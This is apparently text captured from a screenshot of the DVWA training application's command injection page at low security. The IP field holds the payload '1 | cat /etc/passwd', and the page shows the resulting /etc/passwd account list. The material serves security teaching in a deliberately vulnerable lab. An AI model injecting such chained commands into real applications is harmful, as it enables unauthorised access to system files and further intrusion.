 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help